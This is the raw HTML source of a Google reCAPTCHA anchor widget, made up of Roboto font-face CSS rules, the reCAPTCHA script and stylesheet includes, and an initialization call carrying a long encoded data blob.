  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rnh5z_HTgRaCEin3VletDA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rnh5z_HTgRaCEin3VletDA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rnh5z_HTgRaCEin3VletDA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/woPDkMO5woQnwoXDmMKhwrbCksKyVT4JwrzChlHDg2oiwqvCv8KZwpY/FMKJw5dcEMK6wrMMAcKVwqDCpcKKZsOkFcKIw6PCnUrDgcKnw6onbcORKsK/c8O4w6nCrcOqLcOyYy7DmiQsw4Zfw6LDqMOdO8O4EMODEsOKH0sWRQPCvBjCm8KVNyBew6ckw5nDlUNdJRLCvjxmZsOLF8Orw4nDqsO3wpPCtATCvHTDil98w4fCtifCpMOywp3DkifDtcKlwpdhw5Nvw60ww5AqOR/CmAfDtUItw4HCiwJmG8OMwoIUwo5pAMKVw7zCnMO4IMKtwrjDnznCijTCkwLDhsKzCRE+wql5fWIOwoHDvGoRFy/Cg8KLK8KjJUHDh8OaV8O9csKoU1XDmTvCvMOzXW82bsOsR8KBwrnDlFvDo2Ujwp7DlMOXW8O/[base64]/WDPCmcKnwoIBwqB3wqrCvMKYw5rDikhZazBTw5hFG3g/RCPDr8Kgwqt4RGlWc0Ehwr3CnETDk3zDlhXCtj/Do8K/eioFw7vDnh1Uw5jCv8OYAgvDr8OXeMKPwrZ3SsKXw5BVOBbDvm7DnUHDmlpXwol/w6crYsKVw7kfwq5PMhVVw5HCtjnDiGEvw6xWQCnClcKxVjIJwrgGS8OaR8Ogwp3DucK2aV1swr81wr0oM8O9w5I9F8KVw5tfTcKfwo1JWMOYwpwrOcKsF8OXDsKNC8OdT8OWISHCh8KIw79FwrTDgCPChEHCssK8woExUUkhE0nCg8OEwr/DrBzChsK1SMKAERoCWsKKwqJ0AMO3wqg8XMO7wqpBS8ORFMOOw5YFBcOPXsOBwpXCvF1Nw74HV0rDl2vCj8KowpnDtEQ9HzjDm8Oowqgyw4vCtsO8w57DiX/[base64]/Di8KhwoN5W3ddCMKNwrs4X8ORRVR+w5IzwqtHKRvDlcOnw7HCv8O4Hy5aw6PDt8KhwpLDuBfDjWTDvWrCvMONw44Fw6E7w7bDmjvCji4mwqIoch3DhcK0PC3DvcKrMkLCssOKV8KGaizDq8KJw4XCqQo/[base64]/CuVVsc8KVwrktPwwOw6zDqCLDocOEw4vDnsO4T8OswozCi8K8wp3CvVtgwp8DasOUwo9awrRbwojCrcKgSU3CtQnDhRpdwr4ONcOXw4jCv8KnccO+wo7CoMKGw5QSCzPDn8OhwqXCmMODPHnDmHguwpPDsCN/w43CmFXDpV8CfHJFcsOoY3FEUmTDs0DCmsOcwpbCp8OzJ23CuWLCkB0YUQLCscO+w5xzw6p1wrFcwoVyQzjChFTDgcO2YcO/H8K1UzgvwrHCsFciw6fCkljCi8Ova8OeQynCgMO7wrDDuMKxw7gkw6fCt8OmwrrCnVlnwptWOVjDnMK/w7LCncKmKQc+MQkMwpcMRMK1wqFpDcO5wrbDp8OUwqzDpsKGw79xw5zDk8OSw4BpwoxwwoDCqQ4kasKNSGdRwozDhcOjwrFfw6l7w7TDjy8me8KPLsO+IkQNLX9YNVsHcTPCrQfDgQLCicKawpkEwrvDrsOTdUA6eQpzwplXIsOLwpDDhsORwpBMUMOUw50/[base64]/CrwvCikkVScKIw79TXWw6dFvCpcKTw7ZUCMKIe8OddSNiw7B6wovCmgjCmMKSw7bDo8K5w7bCmGsfwpPCn3UYwrvDrMKnXMKCw7HCrcK8c1/DjcK6QsK2DMKtw55iAcOCTV/[base64]/DhMOSEMOgw67Dh8OERFAUw7TCiwZSw7vChsK8J3wGdcKgQHrDscKDwozDmgMHOsKyKSXDscO5Y1o/[base64]/[base64]/w55wwpUOBMOaw5dXw6DClSREQsKKw6bCuX1zwrfDmsKGHk13wr1xw6HCscOxw4gNJMOwwpYAwoDCssOYTsKURMO6w4ATKCDCicOOw5Z4Gx3Dp1HCj31Lw5zCo0YqwrzCvMOsMsKMCQYAwo7CvsKzfE/Dg8KkfHzCknvCswLCsyd1b8OrIMOEZsOQw4V4w6s/[base64]/w5kCw7TCusO5wowSOMKDwro9w4PCkwUoExwDw7DDkn8Cw7/CjcK/cMKXwpFDVMOfcsO7wrFVwrLDpMOHwqfDiwTDjTzDrSvCgTbCmsOfCG3Dv8Oew75SZFDDjW/Cg2TDvW3DgxoDwq/CtsKiFHM7wpMYw7nDpMOhwr83BcKPa8Knw71FwqMnV8Onw7nCnMOCwoNzPMOJHCfCkBDCkMKTS0HCugppOcONwo8cw5zCqMKzGhTDuygfCcOVCsK+Nlglw4QXQ8OwPcKQFMOkwrlqwo5JasOvw5IZHAB/wrNWVcO3w5tUw5Iww5DDr381C8O0wr1dw5cBw5/Ds8OXwp/CmcO0ZcKgXB0nw75iecKmwpvCrgrCvcO1wp7CocOkHQDDhQbCicKoRsOcOlQDCn8Uw57CmsOEw74Gw5N7w7hQw4ljI1p8QGkGw6/[base64]/w65Dw7ERw4xpBcOvT8KrQsKjwoEhYcKcwoEaESzCs8KGQsKGwoXCncO+MsKsZg3CsEFWw6pwUDPCpgM4KMKkwozDpkXDvBlkCcOVBmfCjgTCtcOrd8OUwrXDhV8FIcOqMsKjw75Twp/DqnPCuh19w57Dk8K8fMOdO8O+w5Buw6BLb8OZGA0zw5A+BRnDh8K2w4xJH8Ouw47DknlDIMOBwqjDvcKBw5TDolQ6fMKSEsKawol4PnY5w7Yxwp/DgMKEwpwZZSPCrCHDosKYw4kxwpp6wqLCoShwWMO7Ygwww6fDpWzCvsKsw6EUw6XClcOsL2lnSMO6wqXDg8KxDMO7w75Uw4Yuw4EZOcOww4/Cm8OQw4/[base64]/DunDDrxwcwrPCjnHCn8OQPQElPknCpyDCncOWwp3CsMO3Q0vCpWrDiMOqFsOmwpzCrENXw6UPZcKRQS4vQcOgw659wrbCkF1NNcKqAQ5Pw7TDsMKswo7DssKgwp/Cv8KIw5Y0D8KSwrUuwrrCuMOWRUkXw5TCmcKWwqXCtcOhGMKvw5VPClRswpsMwopvejBtw6IgI8K0wqUCAUPDpQVnSHjCg8K0w7nDpMOiw6VZNxzCtwfCuGDDgcOZEXLClT7CgsO5w7Abwq/Cj8KTesOdw7JjOAhiwpDDtMKEdEQ5IMOaI8OoJEzDicO7wpVhNMOWAC8qw57CpMO3acO/w7/CgV/CjwE1SAw0enbDtsKqwo/Crm9CfcOHMcO2w67CqMO/JsOvw5ABCsOJw7MVwodKw7PCgMKdCMKjwrnDu8KyGsOnw43Dm8OswoLDuBDDhTk+wq5SBcKFw4bCh8KDf8Ojw6XDucO6ej4iw6HCr8OKJ8KsI8KRwphSFMOUQcKaw4cfXsKZRztYwpnCjsOlGTJyU8KqwonDtEpxVy/CpMKLGMOKWkwDXk/Dk8KqWg5EaB4qDsKDA27ChsOOCcOBMcOdwrnDmcOGXhTCl2VUw5/DjsOnwrbCr8OWZwHDskPDv8Kew4EGVBbDl8OAwqvChsOEG8KUw5p8HEDCiSBWUAjCmsOJATjCvQXDtF0Hwoh/dWTCsHIHwofDhyN9w7fClsOrw7fDlzbDmsOfw6F8wrbDrMKjw4Izw4RmwoDDujXDhMOfEW1ITMK0KFADQcOMwrfCqsO2w6vDnsKAw43CjMKOQUDDhsKYwpLDs8OrYn0hw4ElFCJuZsOkacKRGsK0wpVgwqZ8OT5Tw5nCg3N/wrQBw5PCjhEAwoTCtMORwoLCughLUhFnf2TCk8KRBEANw5tPecOowptBUsOTcsKpw5DDtnzDnMOLw6PDthsowpnCugzCssKNOcKNwp/CokhUwppFQcKbw5cRXk3CmVcadcOAw4vCq8OhwonCil9EwpwaeBjDmRbDqWzDosOIPzU/w7LCj8Oyw5vDhMOGwpPCrcOGXDfCrsKvw6HDuF4pwqPCl1XDi8OrZ8K7wr/ClcKMXx/Dq0/CicKXFsKqwozCun08w57Ct8O2w4VbHcKKOWvDpMK7SXdxw5/[base64]/ClUNCwpM9w77CmXsMThIFw6zCpMK4d8KgBH3DlHfDsMKNwrTDjU1NZMKVbU/DrAXClsOzwr5rVTDCvcKpahseMRnDmsOOwqB6w43DjsO4w63CjcO/wovCiAbCt2hqCVZLw5DCmcOsEArDj8Oswq5CwpnDncOewrPCjcOuw5bCssOpwrbCo8K5FsORdsKIwpPChUpKw5vCsBAbeMO9CzM4NMOcw6N9wo9Ww6fDp8OQP2pVwrcwRsOcwrF6w5TDtGzCn17CumN6wqnDl05rw6V/M2/CnXzDvsOaHcOgHDg/[base64]/Dn8K+wrRQCWHDhMOkw5/[base64]/HEdVGsKpwo/Dm3/CtgbCpwdZw4LCtMKOEUjCqAlfVXLDq2rCsXFdwp5iw7HCmMOWw67DslTDkcKCw5nCnMOLw7JSGcO9BcO4PhteJWZVfcKmwpZcwqRTw588wrgbw7cjw5QDw7PDnMOyKTUMwr1XY0LDlsK/G8KSw5vCmsKQHsOVHQHDuB/DlsKrGhfCk8K8wrTCs8OKPMOXMMO2YcKTQyXCrMKaWgBowrZ/FMKXw7EewqbCrMKNFkwGwrsoY8O4YsKHT2XDqm7Dp8OyPsOAcMKsXMKcSW9Kw5srwoQnw59bZ8KQw4rCuV/DusOiw57CkcKPwqrCmsKHw7XCmsOVw53DpxFnd09oYMO9wqMqZivCiwTDoHHCrsOETcO7w7o6ecOyBMKlW8KAMUZpN8ONPXB1FzjCiibCvhYyNcOHw4jCq8Ozw7Q+F23DqHY9wqvDhj3Cv0Z0wobDpMOZCT7DrhDCtsO0CzDDoF/Cq8OHCMO9fcO0w6vDnsKWwrI3w5fDsMKOQQrDq2PCiCPDixB/w4vDkRM7dEpQWsOcacKtw7jDp8KEAcOgw48YLcO8wobDnsKOwpbDocK/woTCjQbCgw/DqWhRMALCgCzCiRbCn8O7KMKLQE07dVzCpsOUFV3DkMOhwrvDuMKiGxQZwpLDpy/Dq8Kqw5FNw7o8VcK0EMKSM8KEewfCgXDCksOWYh8/[base64]/CgXrDmEnDhRXDgX4AwoNyccKmbDzDmQI8JmUgTcOXwpfCoks2w5rDnsOgw4LDqlFyE2Aew4nDhH3DmX8BCh9LW8KVwqgybsK6w6zDilgqPsODwp3ClcKOVcOfCcOlwo5nacOMAS1wZsOEw6HDg8KlwpBrw4czGGjCpwDDjMKJw4zDrcKkcBR7LzkyLRrCnkHCrh/Cjwxawq7DlXzDpwfDg8KDw6NDw4UlOXBrBsO8w4vDiBsiwoXCgxRgwr/CrEUUw5sTw4RQw7cDwp7CncOnOMOAw4h/OlJHw5HCn17CpcKKE39Rwq/[base64]/CnXjCsRZQAsOaQcKlBUfCpMK2wrTDucO5WlfCszYRWsO7SMODwoInw6LCv8OtM8KkwrXCjCzCp17CtW8BVsKZdSwOw7/ChhhubcOCwr3Dj1LDryE0wockwrx5K2PCtB/CvGrCvTnDq2DCkh3ClMKhw5E2w5ICwoXClTx0w75Bw7/CryLCo8KFw6PChcO2O8OSw754MgUtwr/Cs8OuwoIEw5rCssOLBDHDoQ7DjU/ChsOhYsKdw4luw60Ewr5uwp0gw4QMwqfDpsKsdsOjwqLDg8K9esK3SMK6E8KbC8Omw6zCoVk8w5sawq4IwrrDilvDgU3CqgvDnjbDqQzCmDoqVm4swpzCjD/[base64]/w5Z6Kyk1w7jDn8KSbcO8ccKuwo5dwrPDvG3DosKgIyrDlzzCrMOiw5l3OBzDt1Few6Ahw64scGjCvMO3w50/LXPChcKETzHDvhgXwrrCpQXCqVfDlB4nwq7CpB7DhRs5JD1qwpjCsAbCnsKfXQtrLMOlJF7Cq8OPw4PDsnLCocOzRE97wr1JwpV/VDHCuAnDscOTw7IHw5vChB3DsF94wqHDtxlYUEguwoozwr7CtMOyw48Gw4VGR8O8ZGQEDSRQLFnCkcKpw6Y/wo8gw5LDvsOMM8KMX8KvBGjCuWfCtcOjWwtiIyZpwqdxRFrCicK8c8KJw7DCulzCpcOYwoHDh8OTw4/DrTzChsO3WF7DnMOewobDhMKvwqnDrMKuA1TCm2DDucKXw7vDisO/HMKhw7jDkBkkIj5FfcOWIBAhG8OARMOsAnwowofCi8OKMcKUV31jwpTDtGVWw58bBcKywp3CqnAhw4EvDsKtw73CvMOmw4vCkMK/VMKCFz5mDzXDlsO1w71QwrNlSXsDw4zDsDrDtsKzw5LDqsOIw77ChMOFw4wEBMKxZgfDqm/DlsO3w5tTJcKtfn/CrgXCnsKNw4nDl8KCRADCh8KTSSTCoW86bMOpwq3DhMKLw5hTCUl2e0bCjcK5w6M0fsOjF0/DisKtaE7CicOaw7EiYsKeH8KgX8OeOsKNwoAawpTCsARZw7hYw4/DkktfwozCnzkWwqjDlCRwFMOLw6tyw53ClAvClx4pworDjcOPw5HCgcKOw5R3BHk8YlPCt0xXVsKIUk/DhcKRSzlyecOnwo8fSwkhccO+w67DswPDsMOJE8OeMsO1e8K/wphaOSJwfzwxeC5twqHDi2cDFQV8wrNxw4o1w6DDlQVxZRZsdErCt8KBw6ZYczU8K8KXwo7Cuj/[base64]/CjVrCjMOTw7jChMOFw47CssOqLsK1wrHDpDzDrQDDhWAywq/[base64]/Dsh7ClsO5BsKXw6k3wroSw5gcYsKhE8K6w7fDvcKSCShBw5bDhMOWw7ccbMO9wr/CkRnCjsO9w6wPw4DDiMKmwrDCg8KOw6bDssKRw618w7zDsMOZbkogbcKFwr3DlsOGw5IUfBViwr88YE7CvgjDisOuw4nCi8KDfcK/UiHDsVkJwpYOw4RQw5jCjRfDjsORRzXDq2DDs8Kmwr3DhhzDkAHCgsOswqNaGiXCmEkowp1qw7N4w5t5bsO9Xg1Yw5HCpsKIw7/[base64]/ColnCtzUoej83RT/[base64]/CssK6wovDk8K6w4oxwrJlSVHDisKEwqTDjELCv8OuScKTw6TCmsO0VMKXFsOhSSrDoMK3d1/DscKUP8OWQ17Cr8OiScOCw5VxXMKfw5vCiH0xwpkqbikywpPDq0XDvcOKwqrCgsKtFR0hwr7DssKYwo/[base64]/LBolwpzCgcKFJRjDolrDrMKbQGgDdxQYKCnCucOQOMOuw6JSIcKZw4F3GWbCjyDCo2zCiSTCs8OxDBjDssOfF8KCw6EqdsKtIBHCvcKBNjtlZsKJExVDw4hAY8KYbgvDlMOCwqrCgz5oe8KNUTcZwqZFw5fCrsOJEcKgX8KIw60Fwq/[base64]/CsGPDuMOzW1Jiw5RiOUsAw6jDmcOCw6A8wrslw7FPwqzDnT0JMn7CgU8JQ8K4NcKEwqXDhxPCnBjCpQllfsKowrozIizCksKewrbCmyzCi8O+w7nDkEtVIz/DsDDDt8KFwoRqw6jCgX8ywrLDiW0Jw5nDgVYeC8KbAcKPM8KWw5Z/wrPDvcOPHlPDpS7CihfCv0DDg0LDoUDClRDCtsOvNMKSI8OKWsKxAmvCqH5fwrvDglYyNGEdMh7Do2zCqlvCjcOPS1xCwpV3wpJ/[base64]/CrlxVP8Kow6ZmwpHCoVBbwobDuDfDtcKWwpXDrcOrw5nCo8OxwqBXWcKpDzLCqsOQOcK0dcKPwoY0wpPDlUp7w7XDhDFewpzDkmN3IwXDmn/[base64]/QSNOwobDpg7Cl8O8w5EEw5nCti3DoDw/TXHDhn/Dhk4RMmjDsiTCscKlwqbCicOWw7tRG8K5X8O9w7bCji3CnWrDmTbDvjrCuX/[base64]/woYzwrnDqRdPwqHCqsO9w5ske8ONbMOJwo0QwoPDkh3Ds8KIw5nDpcKjwpcQb8O5wrk+fsODwq7DrsKhwrJ4RsKEwoVwwqXCiw3CpcKiwr5VK8Ktemc6wqjCuMK6RsKXRUVNVsOvw5YBVcKve8Ktw4ckLiI6SMOXP8KdwrZTDsOTesOJw6h+w7bCgzHDvsKUwo/CrVzDucKyB2nCg8OhCsK6EcKkw5zDuwQvGsKVw4HChsKJCcOpw7wDw43CiEspw5YKfsKZwpXCk8OtccOGRWbClzscbSRVbDvCiTjCjMKyf3Y6wqDCkFh5wrrDo8Kmw4rCosO/LGDCu27DjxHDrGBgK8OaJz5xwqvDlsOkKcOZPUlUUcOnw5cHw5rCgcOpJsKoM2LDhxHCrcK+McOuR8K7w7sLw7LCuncmYsK1w44Kw4NCwqhEwph8w7EMw6zDv8KqBH7Cll8jQw/CkQzCuUMfBj06wpdww67CicOXw683C8Kia2wlb8KVS8KaUMO9wrd+wpcKT8ONXVBKwoTCpMOEwpXCowwJBmfClUFJNMKlNVrCq3HCrnbCiMK8JsOjworDksKIRcK+XxnDlcOuwqomw4sGTsKmw5jDjAXDqsK/fgkJwogAwrLCiwTCrijCoxM3wrNTIjzCo8O5wrLDl8KQScOQw6LCtjvCii9yeFjCuxszYFd+woLCh8KAK8K/w747w7bCnmHCtcOeBXTCmMOGwojCv2smw5MHwoPDuGPDksOhwqAFwq4OLB3DlBfChcOEw7Iiw4PDhMKlwqjCmMOYADgDw4XCmyZpeWLCucOvSsOzM8KuwqJed8K7JsKgwr4EL1twHQEhwrHDrWbCmV8MC8OfZ2HDlsKtI0/CqsOlJMOuw5EnM0LChQ1LdjvDp2VrwpJSwobDr3AKw4UbI8K6V1AyP8Oow4sVw653VBISAcO/w409WcKzZMKHJcO2Y37Cv8Otw7Qnw7HDkcODw7TDrsOfUCbDhsK3LMO4A8KAGE3DhQbDtMOuw7fDt8O3w5lMwpvDvsKZw4nCocOhGF5CEsKTwqNAw43CjVY+envDnU4SbcK/w6fCq8OBw4IYB8KWHsOUM8K9w4jCo19sLsOfw5jDgmLDrsKQWToyw77DqRQEA8O0Y3vCrMO5w6c3wogaw5/DqUJUw6LDjsKzw6HDp2lrwojDr8OeG39ZwobCpcK2Q8K/wo8TV